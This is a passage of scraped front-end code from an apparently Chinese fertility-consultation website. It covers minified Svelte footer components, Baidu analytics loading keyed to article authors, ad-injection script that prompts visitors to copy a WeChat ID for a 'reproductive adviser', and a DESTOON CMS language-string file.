      no-repeat;background-size:100% 100%;height:8rem;position:absolute;right:0;top:-4px;width:11rem}.popupview.svelte-1gldb44 .popupmodal .popupmodalbottom.svelte-1gldb44.svelte-1gldb44{background:#fff;border-radius:0.64rem;height:14rem;margin-top:-0.90667rem;padding:1.6rem 0.64rem 0;position:relative;z-index:2}.popupview.svelte-1gldb44 .popupmodal .popupmodalbottom .wxcode.svelte-1gldb44.svelte-1gldb44{background:#f9f9f9;color:#7f7f7f;font-size:1.2rem;line-height:0.74667rem}.popupview.svelte-1gldb44 .popupmodal .popupmodalbottom .copycode.svelte-1gldb44.svelte-1gldb44,.popupview.svelte-1gldb44 .popupmodal .popupmodalbottom .wxcode.svelte-1gldb44.svelte-1gldb44{-webkit-box-pack:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;border-radius:6rem;display:-webkit-box;display:-webkit-flex;display:flex;font-weight:500;height:3rem;-webkit-justify-content:center;justify-content:center;width:100%}.popupview.svelte-1gldb44 .popupmodal .popupmodalbottom .copycode.svelte-1gldb44.svelte-1gldb44{background:#ffdcd6;border:none;color:#b95c4c;font-size:1rem;line-height:0.58667rem;margin-top:0.85333rem;outline:none}.popup_confim.svelte-1gldb44.svelte-1gldb44.svelte-1gldb44{position:fixed;left:0;right:0;top:0;bottom:0;background-color:rgba(0, 0, 0, 0.5);z-index:99999999999}.popup_confim.svelte-1gldb44 .inner_wrap.svelte-1gldb44.svelte-1gldb44{height:100%;display:flex;align-items:center;justify-content:center}.popup_confim.svelte-1gldb44 .inner.svelte-1gldb44.svelte-1gldb44{width:308px;height:175px;background:no-repeat center top;background-color:#fff;border-radius:30px;background-image:url("https://www.snsnb.com/skin/default/image/bg_popup.png");background-size:100%;position:relative}.popup_confim.svelte-1gldb44 .inner .title.svelte-1gldb44.svelte-1gldb44{font-size:20px;color:#1e1e23;text-align:center;font-weight:600;padding-top:24px}.popup_confim.svelte-1gldb44 .inner .desc.svelte-1gldb44.svelte-1gldb44{font-size:15px;color:#49494d;text-align:center;padding-top:15px}.popup_confim.svelte-1gldb44 .inner .close.svelte-1gldb44.svelte-1gldb44{width:14px;height:14px;position:absolute;right:20px;top:20px}.popup_confim.svelte-1gldb44 .inner .close img.svelte-1gldb44.svelte-1gldb44{width:100%}.popup_confim.svelte-1gldb44 .inner .btn_wrap.svelte-1gldb44.svelte-1gldb44{width:100%;display:flex;justify-content:center;align-items:center;margin:0;margin-top:15px}.popup_confim.svelte-1gldb44 .inner .btn_wrap.svelte-1gldb44>div.svelte-1gldb44{width:132px;height:40px;border-radius:20px;display:flex;justify-content:center;align-items:center;font-size:16px;margin:0 3px;font-weight:700}.popup_confim.svelte-1gldb44 .inner .btn_wrap.svelte-1gldb44>div.svelte-1gldb44:first-child{border:1px solid #49c066;color:#49c066}.popup_confim.svelte-1gldb44 .inner .btn_wrap.svelte-1gldb44>div.svelte-1gldb44:last-child{background-color:#49c066;color:#fff}`)}function W(e){let t,l,o,s,d,u,c,g,n,h,p,_;return{c(){t=b("div"),l=b("div"),o=b("div"),s=y(),d=b("div"),d.innerHTML=`<div class="popupmodalleft svelte-1gldb44"></div> 
        <div class="popupmodalright svelte-1gldb44"></div>`,u=y(),c=b("div"),g=b("div"),g.textContent=`${e[3]}`,n=y(),h=b("button"),h.textContent="\u590D\u5236\u5FAE\u4FE1\u53F7",i(o,"class","popupclose svelte-1gldb44"),i(d,"class","popupmodaltop svelte-1gldb44"),i(g,"class","wxcode svelte-1gldb44"),i(h,"class","copycode svelte-1gldb44"),i(h,"id","copycode"),i(c,"class","popupmodalbottom svelte-1gldb44"),i(l,"class","popupmodal svelte-1gldb44"),i(t,"class","popupview svelte-1gldb44"),i(t,"id","popupview")},m(m,w){C(m,t,w),r(t,l),r(l,o),r(l,s),r(l,d),r(l,u),r(l,c),r(c,g),r(c,n),r(c,h),p||(_=[$(o,"click",e[12]),$(h,"click",e[13])],p=!0)},p:E,d(m){m&&j(t),p=!1,A(_)}}}function X(e){let t,l,o,s,d,u,c,g,n,h,p,_,m,w,v,f,a;return{c(){t=b("div"),l=b("div"),o=b("div"),s=b("div"),s.textContent="\u60A8\u786E\u5B9A\u8981\u79BB\u5F00\u5417\uFF1F",d=y(),u=b("div"),u.textContent="\u6DFB\u52A0\u751F\u80B2\u987E\u95EE\uFF0C\u591A\u4E00\u4E2A\u533B\u751F\u670B\u53CB",c=y(),g=b("div"),n=b("div"),n.textContent="\u786E\u5B9A\u79BB\u5F00",h=y(),p=b("div"),p.textContent="\u6DFB\u52A0\u987E\u95EE\u5FAE\u4FE1",_=y(),m=b("div"),w=b("img"),i(s,"class","title svelte-1gldb44"),i(u,"class","desc svelte-1gldb44"),i(n,"class","svelte-1gldb44"),i(p,"class","svelte-1gldb44"),i(g,"class","btn_wrap svelte-1gldb44"),te(w.src,v=e[2].imgurl+"icon_close.png")||i(w,"src",v),i(w,"alt",""),i(w,"class","svelte-1gldb44"),i(m,"class","close svelte-1gldb44"),i(o,"class","inner svelte-1gldb44"),i(l,"class","inner_wrap svelte-1gldb44"),i(t,"class","popup_confim svelte-1gldb44"),i(t,"id","popup_confim")},m(x,F){C(x,t,F),r(t,l),r(l,o),r(o,s),r(o,d),r(o,u),r(o,c),r(o,g),r(g,n),r(g,h),r(g,p),r(o,_),r(o,m),r(m,w),f||(a=[$(n,"click",e[14]),$(p,"click",e[15]),$(m,"click",e[16])],f=!0)},p:E,d(x){x&&j(t),f=!1,A(a)}}}function xe(e){let t,l,o,s,d,u,c,g,n,h,p,_,m,w,v=e[1].popupview&&W(e),f=e[1].popup_confim&&X(e);return{c(){t=b("div"),l=b("div"),o=b("a"),o.innerHTML=`<p class="svelte-1gldb44">\u8BD5\u7BA1\u54A8\u8BE2</p> 
    <p class="svelte-1gldb44">\u4E00\u5BF9\u4E00\u79C1\u5BC6\u670D\u52A1</p>`,s=y(),d=b("a"),d.innerHTML=`<p class="svelte-1gldb44">\u7535\u8BDD\u6C9F\u901A</p> 
      <p class="svelte-1gldb44">521\u4EBA\u6B63\u5728\u8BA8\u8BBA</p>`,u=y(),c=b("a"),c.innerHTML=`<p class="svelte-1gldb44">\u5728\u7EBF\u5BA2\u670D</p> 
    <p class="svelte-1gldb44">100\u4EBA\u6B63\u5728\u4E0E\u5BA2\u670D\u6C9F\u901A</p>`,g=y(),n=b("div"),n.textContent=`${e[3]}`,h=y(),v&&v.c(),p=y(),f&&f.c(),_=de(),i(o,"href","javascript:;"),i(o,"class","svelte-1gldb44"),i(d,"href","javascript:;"),i(d,"class","svelte-1gldb44"),i(c,"href","javascript:;"),i(c,"class","svelte-1gldb44"),i(l,"class","btn_wrap svelte-1gldb44"),i(t,"class","footer svelte-1gldb44"),i(n,"id","wxcode_copy"),re(n,"opacity","0")},m(a,x){C(a,t,x),r(t,l),r(l,o),r(l,s),r(l,d),r(l,u),r(l,c),C(a,g,x),C(a,n,x),e[11](n),C(a,h,x),v&&v.m(a,x),C(a,p,x),f&&f.m(a,x),C(a,_,x),m||(w=[$(o,"click",e[8]),$(d,"click",e[9]),$(c,"click",e[10])],m=!0)},p(a,[x]){a[1].popupview?v?v.p(a,x):(v=W(a),v.c(),v.m(p.parentNode,p)):v&&(v.d(1),v=null),a[1].popup_confim?f?f.p(a,x):(f=X(a),f.c(),f.m(_.parentNode,_)):f&&(f.d(1),f=null)},i:E,o:E,d(a){a&&j(t),a&&j(g),a&&j(n),e[11](null),a&&j(h),v&&v.d(a),a&&j(p),f&&f.d(a),a&&j(_),m=!1,A(w)}}}function ke(e,t){let l="",o="",s=0,d=()=>(s=Math.floor(Math.random()*e.length),e[s]);try{o=document.querySelector("#authors").textContent,l=t[o]?t[o]:d()}catch{l=d()}return l}function ye(){const e=document.querySelector("#mini_chat");e?e.style.display="block":document.querySelector("#mobile_icon_div > div").click(),window.triggerLog("\u5728\u7EBF\u804A\u5929","\u5728\u7EBF\u804A\u5929","none")}function ze(e,t,l){let{change:o}=t;(function(){var k=document.createElement("script");k.src="https://tb.53kf.com/code/code/10074758/1";var z=document.getElementsByTagName("script")[0];z.parentNode.insertBefore(k,z)})();const s={imgurl:"https://www.snsnb.com/skin/default/image/",telephone_number:"18627137058"},d=["shig126","an2025313","hoayunbbm"],u={sn_yy:d[0],sn_zp:d[2],sn_jq:d[0],sn_lsj:d[1],sn_lsjx:d[0],sn_sw:d[0],sn_ply:d[0],redadmin:d[2]};let c=ke(d,u),g;const n={popupview:!1,popup_confim:!1,modal_jlq:!1,modal_white:!1,modal_mcj:!1},h=window.location.href,p=(k,z)=>{window.change&&o(k,z,h)};function _(k,z){p(k,z),location.href=`tel:${s.telephone_number}`,window.triggerLog("\u5E95\u90E8","phone",s.telephone_number)}const m=(k,z)=>{if(navigator.userAgent.match(/(iPhone|iPod|iPad);?/i)){const Y=document.createRange();Y.selectNode(g);const Z=window.getSelection();Z.rangeCount>0&&getSelection().removeAllRanges(),Z.addRange(Y),document.execCommand("copy"),alert(`\u5FAE\u4FE1:${c}\u590D\u5236\u6210\u529F,\u8BF7\u6253\u5F00\u5FAE\u4FE1\u6DFB\u52A0`),p(k,z),window.location.href="weixin://"}else{var q=document.createElement("input");q.setAttribute("readonly","readonly"),q.setAttribute("value",`${c}`),document.body.appendChild(q),q.setSelectionRange(0,999),q.select(),document.execCommand("copy")&&(document.execCommand("copy"),alert(`\u5FAE\u4FE1:${c}\u590D\u5236\u6210\u529F,\u8BF7\u6253\u5F00\u5FAE\u4FE1\u6DFB\u52A0`),p(k,z),window.location.href="weixin://"),document.body.removeChild(q)}window.triggerLog("\u5E95\u90E8","weixin",c)};function w(k,z){p(k,z),l(1,n.popupview=!0,n),window.triggerLog("\u5E95\u90E8","weixinhao",c)}const v=()=>w("m\u7AEF\u597D\u5B55\u65B9\u6848","\u5E95\u90E8\u5FAE\u4FE1\u590D\u5236"),f=()=>_("m\u7AEF\u5FEB\u901F\u95EE\u533B\u751F","\u5E95\u90E8\u62E8\u6253\u7535\u8BDD"),a=()=>ye();function x(k){B[k?"unshift":"push"](()=>{g=k,l(0,g)})}const F=()=>{l(1,n.popupview=!1,n),l(1,n.popup_confim=!0,n)},Ce=()=>m("m\u7AEF\u590D\u5236\u5FAE\u4FE1\u53F7","\u5FAE\u4FE1\u590D\u5236"),$e=()=>l(1,n.popup_confim=!1,n),Ee=()=>{l(1,n.popup_confim=!1,n),w("m\u7AEF\u6211\u5728\u770B\u770B","\u5E95\u90E8\u5FAE\u4FE1\u590D\u5236")},Ae=()=>l(1,n.popup_confim=!1,n);return e.$$set=k=>{"change"in k&&l(7,o=k.change)},[g,n,s,c,_,m,w,o,v,f,a,x,F,Ce,$e,Ee,Ae]}class je extends we{constructor(t){super(),he(this,t,ze,xe,ee,{change:7},_e)}}L.Ad1=je,Object.defineProperties(L,{__esModule:{value:!0},[Symbol.toStringTag]:{value:"Module"}})});


--- FILE ---
content_type: application/javascript
request_url: https://www.snsnb.com/static/js/footer.js
body_size: 1086
content:

let host = document.location.host
var _hmt = _hmt || [];

//百度 snsnb.com 总统计
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d59938b3894e64f196942f9dc64bf912";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


document.addEventListener('DOMContentLoaded', function() {
  // 这里是页面加载完成后执行的代码
  try {
    var authors = document.querySelector("body > article > header > div.mip-wp-meta.mip-wp-byline > span").innerText; 
} catch (error) {
    try {
        var authors = document.getElementById('authors').innerHTML;
        if(document.getElementById('from')){
            var froms = document.getElementById('from').innerHTML;
            console.log(froms);
        }
    } catch (error) {
        var authors='';
    }    
}
console.log("编辑："+authors);

if(authors == 'sn_lsj'){
    (function() {
      var hm = document.createElement("script");
      hm.src = "https://hm.baidu.com/hm.js?8ddb0a5712247692c13794724b9118dc";
      var s = document.getElementsByTagName("script")[0]; 
      s.parentNode.insertBefore(hm, s);
    })();
}


if(authors == 'sn_yy' || authors == '袁雅'){
    (function() {
      var hm = document.createElement("script");
      hm.src = "https://hm.baidu.com/hm.js?e2b3a22176dc12a938a9f54eb388b4c4";
      var s = document.getElementsByTagName("script")[0]; 
      s.parentNode.insertBefore(hm, s);
    })();
}


if(authors == 'sn_sw'){
    (function() {
      var hm = document.createElement("script");
      hm.src = "https://hm.baidu.com/hm.js?b559f0f727abfa292cbf20ab2e30f842";
      var s = document.getElementsByTagName("script")[0]; 
      s.parentNode.insertBefore(hm, s);
    })();
}

if(authors == 'sn_ply'){
    (function() {
      var hm = document.createElement("script");
      hm.src = "https://hm.baidu.com/hm.js?0ede94b738ecf94d063de2fd154c3a3b";
      var s = document.getElementsByTagName("script")[0]; 
      s.parentNode.insertBefore(hm, s);
    })();
}

if(authors == 'sn_zp'){
    (function() {
      var hm = document.createElement("script");
      hm.src = "https://hm.baidu.com/hm.js?07ea90a22cca5d2a72244174bf1f6268";
      var s = document.getElementsByTagName("script")[0]; 
      s.parentNode.insertBefore(hm, s);
    })();
}
});

  



// 360自动推送
// (function(){
// var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
// document.write('<script src="' + src + '" id="sozz"><\/script>');
// })();


// 百度推送 提交给后端php，由 baidu_zz.php 实现推送
// (function(){
//     var url = window.location.href
//     url = url.replace('doctor.snsnb.com','www.snsnb.com')
//     url = url.replace('dz.snsnb.com','www.snsnb.com')
//     const xhr = new XMLHttpRequest();
//     var apiurl = `https://www.snsnb.com/baidu_zz.php?url=${url}`
//     xhr.open('GET',apiurl);
//     xhr.send();

//     xhr.onreadystatechange = function(){
//         if(xhr.readyState === 4){ //请求体已经返回
//             if(xhr.status >= 200 && xhr.status < 300){ //响应状态码
//                 // 请求成功
//                 console.log(xhr.response)
//             }else{
//                 // 请求失败
//                 console.log(xhr.response)
//             }
//         }
//     }

// })();

--- FILE ---
content_type: application/javascript
request_url: https://www.snsnb.com/file/script/gg.js
body_size: 4303
content:
(() => {
    var imgurl = 'https://www.snsnb.com/skin/default/image/';
    // 微信号列表
    let wx_arr = ["shig126", "shig126"]
    // 用户名与微信号映射关系
    let wx_obj = {
        "sn_yy": wx_arr[0],
        "sn_zp": wx_arr[0],
        "sn_jq": wx_arr[0],
        "sn_lsj": wx_arr[1],
        "sn_lsjx": wx_arr[1],
        "sn_sw": wx_arr[1],
        "sn_ply": wx_arr[1],
    }
    let weixinhao = weixinhao_func(wx_arr, wx_obj);

    // 获取微信号
    function weixinhao_func(wx_arr, wx_obj) {
        let weixinhao = ''
        let authors = ''
        let wx_arr_index = ''

        // 随机微信号
        let random_wx = () => {
            wx_arr_index = Math.floor(Math.random() * wx_arr.length)
            return wx_arr[wx_arr_index]
        }

        // 找不到元素随机微信号
        try {
            authors = document.querySelector("#authors").textContent
            weixinhao = wx_obj[authors] ? wx_obj[authors] : random_wx() // 不是指定用户随机微信号
        } catch (err) {
            weixinhao = random_wx()
        }

        return weixinhao
    }

    // pc端广告
    var PChtmlCodes = [
        `
        <style>
        .bg_last {
            background: #fff;
            width: 100%;
            border: 1px solid #e5e5e5;
            margin-bottom: 1rem;
        }

        .bg_top {
            display: flex;
            padding: 20px 20px;
            padding-bottom: 0px;
        }

        .bg_top_1 {
            flex: 1;
            text-align: center;
        }

        .bg_top_img {
            border-radius: 50%;
            height: 50px;
            width: 50px;
            margin: 0 auto;
            margin-bottom: 11px;
        }

        .bg_top_img img {
            width: 100%;
            height: 100%;
        }

        .bg_top_1 p {
            color: #999 !important;
            font-family: Microsoft YaHei;
            font-size: 12px !important;
            font-weight: 400;
            height: 16px;
            line-height: 16px;
            margin-bottom: 5px;
        }

        .join_group {
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            border-bottom: 1px solid #dcdfe6;
        }

        .join_group img {
            width: 50%;
        }

        .join_group .join_group_p {
            color: #333 !important;
            font-family: Microsoft YaHei;
            font-size: 14px !important;
            font-weight: 400;
            height: 19px;
            line-height: 19px;
            margin-bottom: 10px;
        }

        .hot_last_bottom {
            padding: 0 16px 20px;
        }

        .hot_last_bottom .content {
            color: #999 !important;
            font-family: Microsoft YaHei;
            font-size: 14px !important;
            font-weight: 400;
            line-height: 20px;
            padding: 5px 0 !important;
            margin: 0;
        }

        .hot_last_btn {
            display: flex;
            justify-content: space-between;
            align-items: center;
        }

        .code {
            color: #333;
            font-family: Microsoft YaHei;
            font-size: 14px;
            font-weight: 400;
            line-height: 20px;
        }

        .hot_last_btn button {
            border: none;
            background: #ff901a;
            border-radius: 5px;
            color: #fff;
            font-family: Microsoft YaHei;
            font-size: 14px;
            font-weight: 400;
            height: 40px;
            line-height: 20px;
            opacity: 1;
            width: 100px;
        }

        .reproduction {
            width: 100vw;
            height: 100vh;
            background: rgba(0, 0, 0, .7);
            position: fixed;
            top: 0;
            left: 0;
            display: none;
            min-width: 1440px;
            z-index: 1000
        }

        .reproduction-body {
            width: 100%;
            height: 100%;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-box-pack: center;
            -ms-flex-pack: center;
            justify-content: center;
            -webkit-box-orient: vertical;
            -webkit-box-direction: normal;
            -ms-flex-direction: column;
            flex-direction: column
        }

        .reproduction-box {
            width: 300px;
            height: 530px;
            background: -webkit-gradient(linear, right top, left top, from(#bce5ff), to(#87d0ff));
            background: linear-gradient(270deg, #bce5ff, #87d0ff);
            border-radius: 16px;
            position: relative
        }

        .reproduction-box .reproduction-white {
            width: 100%;
            height: 392px;
            background: #fff;
            border-radius: 16px;
            position: absolute;
            bottom: 0;
            -webkit-box-orient: vertical;
            -webkit-box-direction: normal;
            -ms-flex-direction: column;
            flex-direction: column
        }

        .reproduction-box .reproduction-white .wxScancode,
        .reproduction-box .reproduction-white {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center
        }

        .reproduction-box .reproduction-white .wxScancode {
            width: 170px;
            height: 170px;
            background: url(${imgurl}decorate.37d3ab9.png) no-repeat 50%;
            background-size: cover;
            margin-top: 40px;
            -webkit-box-pack: center;
            -ms-flex-pack: center;
            justify-content: center
        }

        .reproduction-box .reproduction-white .wxScancode .QRcode {
            width: 140px;
            height: 140px;
            background-color: #87d0ff
        }

        .reproduction-box .reproduction-white .wxScancode .QRcode img {
            width: 100%;
            height: 100%
        }

        .reproduction-box .reproduction-white .wxScancode-title {
            width: 195px;
            height: 21px;
            text-align: center;
            line-height: 21px;
            font-size: 15px;
            font-weight: 400;
            color: #333;
            margin-top: 24px
        }

        .reproduction-box .reproduction-white .dividing {
            width: 100%;
            height: 1px;
            background: #f5f5f5;
            margin-top: 32px
        }

        .reproduction-box .reproduction-white .toast {
            width: 112px;
            height: 40px;
            background-color: #87d0ff;
            position: absolute;
            bottom: 80px;
            border-radius: 8px;
            background: rgba(0, 0, 0, .8);
            color: #fff;
            text-align: center;
            line-height: 40px
        }

        .reproduction-box .reproduction-white .clickCopy {
            width: 200px;
            height: 44px;
            background: #87d0ff;
            -webkit-box-shadow: 0 6px 12px 0 rgba(135, 208, 255, .5);
            box-shadow: 0 6px 12px 0 rgba(135, 208, 255, .5);
            border-radius: 10px;
            margin-top: 30px;
            font-size: 13px;
            font-weight: 500;
            color: #14425f;
            text-align: center;
            line-height: 44px;
            cursor: pointer;
            outline: none;
            border: none
        }

        .reproduction-box .decorate {
            width: 140px;
            height: 113px;
            border-radius: 16px;
            overflow: hidden
        }

        .reproduction-box .decorate img {
            width: 100%
        }

        .reproduction-box .illustration {
            width: 100%;
            height: 215px;
            position: absolute;
            top: -40px
        }

        .reproduction-box .illustration img {
            width: 100%
        }

        .close {
            width: 44px;
            height: 44px;
            background: url(${imgurl}close.1b9c6fc.png) no-repeat 50%;
            background-size: cover;
            margin-top: 20px;
            cursor: pointer
        }
    </style>
        <div class="bg_last">
        <div class="bg_top">
            <div class="bg_top_1">
                <div class="bg_top_img">
                    <img src="${imgurl}common.60b666b.png" alt="">
                </div>
                <p>一路同行</p>
                <p>共同好孕</p>
            </div>
            <div class="bg_top_1">
                <div class="bg_top_img">
                    <img src="${imgurl}mother_baby.f98877e.png" alt="">
                </div>
                <p>母婴孕育</p>
                <p>全面覆盖</p>
            </div>
            <div class="bg_top_1">
                <div class="bg_top_img">
                    <img src="${imgurl}consult.fe20ad6.png" alt="">
                </div>
                <p>免费咨询</p>
                <p>有问必答</p>
            </div>
        </div>
        <div class="join_group">
            <img src="${imgurl}${weixinhao}.jpg">
            <p class="join_group_p">扫码申请入群</p>
        </div>
        <div class="hot_last_bottom">
            <p class="content">
                加入官方讨论群，与更多同城/同院/同龄姐妹一起讨论，共同好孕
            </p>
            <div class="hot_last_btn">
                <div class="code">微信群：<span class="code_code">${weixinhao}</span></div> 
                <button id="hot_last_btn" onclick="open_model('pc一键加群','微信复制')">一键加群</button>
            </div>
        </div>
    </div>
    <div class="reproduction" id="reproduction">
        <div class="reproduction-body">
            <div class="reproduction-box">
                <div class="reproduction-white">
                    <div class="wxScancode">
                        <div class="QRcode">
                            <img src="${imgurl}${weixinhao}.jpg">
                        </div>
                    </div>
                    <div class="wxScancode-title">微信扫一扫直接添加生殖顾问</div>
                    <div class="dividing"></div>
                    <button class="clickCopy" id="clickCopy" onclick="footerbtn02('pc点击复制微信号','微信复制')">
                        点击复制微信号
                    </button>
                    <textarea class="weChatNum2" id="weChatNum2" style="position: absolute;top: 0;left: 0;opacity: 0;z-index: -10;">${weixinhao}</textarea>
                    <div class="weChatNum1" id="weChatNum1" style="position: absolute;top: 0;left: 0;opacity: 0;z-index: -20;">${weixinhao}</div>
                </div>
                <div class="decorate"><img src="${imgurl}decorateY.8972805.png"></div>
                <div class="illustration"><img src="${imgurl}adviser.dbecf7d.png"></div>
            </div>
            <div class="close" onclick="close_model()"></div>
        </div>
    </div>
        `
    ].join("");

    // m端广告
  
    //  文章页广告
    var ydyhtmlCodes = [
        `
        <style>
							.doctorad{
								width: 100%;
								margin-top: 30px;
							}
							.doctorad_box{
								display: flex;
								justify-content: center;
								align-items: center;
								background-color: rgba(0, 0, 0, .7);
								height: 66px;
								position: relative;
							}
							.doctorad_box .doctor_txt{
								color: #fff;
								font-size: 14px;
								cursor: pointer;
							}
							.doctorad_box img{
                                width: 22%;
								position: absolute;
								bottom: 0;
								left: 0;
							}
							.doctor_but {
								padding: 5px 10px;
								text-align: center;
								font-size: 14px;
								color: #fff;
								border-radius: 50px;
								background: #49c066;
                                position: absolute;
                                right: 10px;
							}
                            .popupview{
                                -webkit-box-pack: center;
                                -webkit-box-align: center;
                                -webkit-align-items: center;
                                align-items: center;
                                background: rgba(0,0,0,.4);
                                display: -webkit-box;
                                display: -webkit-flex;
                                display: flex;
                                height: 100vh;
                                -webkit-justify-content: center;
                                justify-content: center;
                                left: 0;
                                position: fixed;
                                top: 0;
                                width: 100vw;
                                z-index: 2000;
                                display: none;
                            }
                            .popupview .popupmodal{
                                -webkit-animation: down-data-v-3a38980a .2s ease-in-out;
                                animation: down-data-v-3a38980a .2s ease-in-out;
                                border-radius: .5rem;
                                position: relative;
                                width: 90%;
                                margin: 0 auto;
                                top: 10rem;
                            }
                            .popupview .popupmodal .popupclose{
                                background: url(${imgurl}popupclose.9e21c3c.png) no-repeat;
                                background-size: 100% 100%;
                                height: 1.74667rem;
                                position: absolute;
                                right: 1rem;
                                top: .21333rem;
                                width: 1.74667rem;
                                z-index: 10;
                            }
                            .popupview .popupmodal .popupmodaltop{
                                background: #ffdcd6;
                                border-radius: 1.5rem 1.5rem 0 0;
                                height: 8.5rem;
                                overflow: hidden;
                                position: relative;
                            }
                            .popupview .popupmodal .popupmodaltop .popupmodalleft{
                                background: url(${imgurl}popupleft.43f1402.png) no-repeat;
                                background-size: 100% 100%;
                                height: 4.5rem;
                                left: 1rem;
                                position: absolute;
                                top: 1.9rem;
                                width: 11rem;
                                z-index: 3;
                            }
                            .popupview .popupmodal .popupmodaltop .popupmodalright{
                                background: url(${imgurl}popupright.937a891.png) no-repeat;
                                background-size: 100% 100%;
                                height: 8rem;
                                position: absolute;
                                right: 0;
                                top: -4px;
                                width: 11rem;
                            }
                            .popupview .popupmodal .popupmodalbottom{
                                background: #fff;
                                border-radius: .64rem;
                                height: 14rem;
                                margin-top: -.90667rem;
                                padding: 1.6rem .64rem 0;
                                position: relative;
                                /* width: 8.93333rem; */
                                z-index: 2;
                            }
                            .popupview .popupmodal .popupmodalbottom .wxcode{
                                background: #f9f9f9;
                                color: #7f7f7f;
                                font-size: 1.2rem;
                                line-height: .74667rem;
                            }
                            .popupview .popupmodal .popupmodalbottom .copycode, .popupview .popupmodal .popupmodalbottom .wxcode{
                                -webkit-box-pack: center;
                                -webkit-box-align: center;
                                -webkit-align-items: center;
                                align-items: center;
                                border-radius: 6rem;
                                display: -webkit-box;
                                display: -webkit-flex;
                                display: flex;
                                font-weight: 500;
                                height: 3rem;
                                -webkit-justify-content: center;
                                justify-content: center;
                                width: 100%;
                            }
                            .popupview .popupmodal .popupmodalbottom .copycode{
                                background: #ffdcd6;
                                border: none;
                                color: #b95c4c;
                                font-size: 1rem;
                                line-height: .58667rem;
                                margin-top: .85333rem;
                                outline: none;
                            }
		</style>

            <div class="doctorad">
            <a href="/about/6.html">
                <div class="doctorad_box">
                    <img src="${imgurl}ys.png" alt="">
                    <div class="doctor_txt">点击查看甘泉医生详细简介</div>
                    <div class="doctor_but">免费咨询</div>
                </div>
                </a>
            </div>

            <div class="popupview" id="popupview" style="display:none;">
            <div class="popupmodal">
                <div class="popupclose" onclick="close_consult()"></div>
                <div class="popupmodaltop">
                    <div class="popupmodalleft"></div>
                    <div class="popupmodalright"></div>
                </div>
                <div class="popupmodalbottom">
                    <div class="wxcode">${weixinhao}</div> 
                    <div id="wxcode_copy" style="opacity: 0;">${weixinhao}</div>
                    <button class="copycode" id="copycode" onclick="footerbtn02('底部','微信复制')">复制微信号</button>
                    <textarea class="weChatNum2" id="weChatNum2" style="position: absolute;top: 0;left: 0;opacity: 0;z-index: -10;">${weixinhao}</textarea>
                    <div class="weChatNum1" id="weChatNum1" style="position: absolute;top: 0;left: 0;opacity: 0;z-index: -20;">${weixinhao}</div>
                </div>
            </div>
        </div>
        `
    ].join("");

    var urls = window.location.href;
    var ua = window.navigator.userAgent.toLowerCase();

    var white_op = () => {
        var list = document.getElementsByClassName('jybutton');
        for (var i in list) {
            list[i].onclick = open_tc;
        }
    }

    function open_tc() {

    }
    if (/Android|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)) {
        const sourceString = (document.getElementById("doctor_title") || document.querySelector("h1")).innerText;
        const targetString = "失眠";
        if (sourceString.includes(targetString)) {
            document.getElementById("m_advertising").innerHTML = ydyhtmlCodes;
        } else {
            
        }
    } else {
        try{
	document.getElementById("pc_div").innerHTML = PChtmlCodes;
      }catch{
	setTimeout(()=>{document.getElementById("pc_div").innerHTML = PChtmlCodes},0)
     }
    }

})();

function open_model(a, b) {
    document.getElementById("reproduction").style.display = "block";
    try {
        _hmt.push(['_trackEvent', a, b, urls]);
        // console.log('添加成功')
    } catch (error) {
        console.log('添加失败')
    }
}

function close_model() {
    document.getElementById("reproduction").style.display = "none";
}

function footerbtn02(a, b) {
    if (navigator.userAgent.match(/(iPhone|iPod|iPad);?/i)) { //区分iPhone设备
        window.getSelection().removeAllRanges(); //这段代码必须放在前面否则无效
        var Url2 = document.getElementById("weChatNum1"); //要复制文字的节点
        var range = document.createRange();
        // 选中需要复制的节点
        range.selectNode(Url2);
        // 执行选中元素
        window.getSelection().addRange(range);
        // 执行 copy 操作
        var successful = document.execCommand('copy');
        alert(`微信:${weixinhao}复制成功,请打开微信添加`)
        document.getElementById("reproduction").style.display = "none";
        // 移除选中的元素
        window.getSelection().removeAllRanges();
        try {
            _hmt.push(['_trackEvent', a, b, urls]);
            // console.log('添加成功')
        } catch (error) {
            console.log('添加失败')
        }
    } else {
        var Url2 = document.getElementById("weChatNum2"); //要复制文字的节点
        Url2.select(); // 选择对象
        document.execCommand("copy"); // 执行浏览器复制命令
        alert(`微信:${weixinhao}复制成功,请打开微信添加`)
        try {
            _hmt.push(['_trackEvent', a, b, urls]);
            // console.log('添加成功')
        } catch (error) {
            console.log('添加失败')
        }
        document.getElementById("reproduction").style.display = "none";
    }
}

function consult() {
    document.getElementById("popupview").style.display = "block";
}

function close_consult() {
    document.getElementById("popupview").style.display = "none";
}




--- FILE ---
content_type: application/javascript
request_url: https://www.snsnb.com/lang/zh-cn/lang.js?v=b3a20117c6
body_size: 2067
content:
/*
	DESTOON Copyright (C)2008-2099 www.destoon.com
	This is NOT a freeware,Use is subject to license.txt
*/
var L = new Array();
/* panel.js */
L['system_tips']			= '系统提示';
L['ok']						= '确 定';
L['cancel']					= '取 消';
L['upload']					= '上 传';
L['uploading']				= '上传中..';
L['processing']				= '处理中..';
L['upload_file']			= '上传文件';
L['upload_img']				= '上传图片';
L['upload_allow']			= '限制为:';
L['upload_ext']				= '上传为:';
L['preview_img']			= '图片预览';
L['choose_img']				= '选择图片';
L['width']					= '宽度';
L['height']					= '高度';
L['up_local']				= '本地';
L['up_remote']				= '网络';
L['up_album']				= '相册';
L['type_imgurl']			= '请填写图片网址';
L['choose_file']			= '请选择文件';
L['choose_item']			= '选择信息';
L['dialog_user']			= '会员{V0}资料';
L['empty_img']				= '不可预览，图片地址为空';
L['confirm_del']			= '确定要删除吗？此操作将不可撤销';
L['type_category']			= '请输入分类名称或简称，例如：计算机';
L['related_found']			= '为您找到以下相关分类，请选择：';
L['related_not_found']		= '未找到相关分类，请调整名称';
L['type_valid_filepath']	= '请输入正确的文件路径';
L['wysiwyg_mode']			= '请切换到设计模式';
